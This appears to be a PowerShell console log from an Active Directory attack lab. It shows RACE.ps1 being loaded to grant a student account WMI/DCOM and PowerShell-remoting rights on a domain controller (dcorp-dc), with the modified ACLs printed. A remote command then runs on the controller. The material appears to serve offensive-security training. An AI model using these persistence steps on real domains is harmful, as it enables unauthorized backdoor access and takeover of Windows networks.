 PS C:\Windows\system32> . C:\AD\Tools\RACE.ps1
PS C:\Windows\system32> Set-RemoteWMI -SamAccountName student867 -ComputerName dcorp-dc -namespace 'root\cimv2' -Verbose
VERBOSE: Existing ACL for namespace root\cimv2 is
O:BAG:BAD:(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP;;;AU)
VERBOSE: Existing ACL for DCOM is
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCD
CSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)
VERBOSE: New ACL for namespace root\cimv2 is
O:BAG:BAD:(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP;;;AU)(A;CI;CCDCLCSWRPWPR
CWD;;;S-1-5-21-719815819-3726368948-3917688648-20607)
VERBOSE: New ACL for DCOM
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCD
CSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)(A;;CCDCLCSWR
P;;;S-1-5-21-719815819-3726368948-3917688648-20607)
PS C:\Windows\system32> Set-RemotePSRemoting -SamAccountName student867 -ComputerName dcorp-dc.dollarcorp.moneycorp.local -Verbose
[dcorp-dc.dollarcorp.moneycorp.local] Processing data from remote server dcorp-dc.dollarcorp.moneycorp.local failed
with the following error message: The I/O operation has been aborted because of either a thread exit or an application
request. For more information, see the about_Remote_Troubleshooting Help topic.
+ CategoryInfo : OpenError: (dcorp-dc.dollarcorp.moneycorp.local:String) [], PSRemotingTransportException
+ FullyQualifiedErrorId : WinRMOperationAborted,PSSessionStateBroken
PS C:\Windows\system32> Invoke-Command -ScriptBlock{$env:username} -ComputerName dcorp-dc.dollarcorp.moneycorp.local
svcadmin